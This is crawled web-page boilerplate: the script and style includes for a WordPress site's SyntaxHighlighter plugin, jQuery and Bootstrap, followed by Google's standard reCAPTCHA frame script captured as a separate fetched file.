<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCSharp.js?ver=3.0.9b" id="syntaxhighlighter-brush-csharp-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCss.js?ver=3.0.9b" id="syntaxhighlighter-brush-css-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDelphi.js?ver=3.0.9b" id="syntaxhighlighter-brush-delphi-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDiff.js?ver=3.0.9b" id="syntaxhighlighter-brush-diff-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushErlang.js?ver=3.0.9b" id="syntaxhighlighter-brush-erlang-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushFSharp.js?ver=20091003" id="syntaxhighlighter-brush-fsharp-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGroovy.js?ver=3.0.9b" id="syntaxhighlighter-brush-groovy-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJava.js?ver=3.0.9b" id="syntaxhighlighter-brush-java-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJavaFX.js?ver=3.0.9b" id="syntaxhighlighter-brush-javafx-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJScript.js?ver=3.0.9b" id="syntaxhighlighter-brush-jscript-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushLatex.js?ver=20090613" id="syntaxhighlighter-brush-latex-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushMatlabKey.js?ver=20091209" id="syntaxhighlighter-brush-matlabkey-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushObjC.js?ver=20091207" id="syntaxhighlighter-brush-objc-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPerl.js?ver=3.0.9b" id="syntaxhighlighter-brush-perl-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.9b" id="syntaxhighlighter-brush-php-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPlain.js?ver=3.0.9b" id="syntaxhighlighter-brush-plain-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPowerShell.js?ver=3.0.9b" id="syntaxhighlighter-brush-powershell-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b" id="syntaxhighlighter-brush-python-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushR.js?ver=20100919" id="syntaxhighlighter-brush-r-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushRuby.js?ver=3.0.9b" id="syntaxhighlighter-brush-ruby-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushScala.js?ver=3.0.9b" id="syntaxhighlighter-brush-scala-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSql.js?ver=3.0.9b" id="syntaxhighlighter-brush-sql-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushVb.js?ver=3.0.9b" id="syntaxhighlighter-brush-vb-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.9b" id="syntaxhighlighter-brush-xml-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');

		var corecssurl = "https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.getElementsByTagName("head")[0].insertBefore( corecss, document.getElementById("syntaxhighlighteranchor") );

		var themecssurl = "https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeMidnight.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		//document.getElementById("syntaxhighlighteranchor").appendChild(themecss);
		document.getElementsByTagName("head")[0].insertBefore( themecss, document.getElementById("syntaxhighlighteranchor") );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '帮助';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = '无法找到Brush：';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush不能设置 html-script选项';
	SyntaxHighlighter.defaults['light'] = true;
	SyntaxHighlighter.defaults['pad-line-numbers'] = true;
	SyntaxHighlighter.all();
</script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/themes/dux67/js/libs/jquery.min.js?ver=6.7" id="jquery-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/themes/dux67/js/libs/bootstrap.min.js?ver=6.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/themes/dux67/js/loader.js?ver=6.7" id="_loader-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8QVPz-sAkH3D1KSzDtFqvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764098718139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>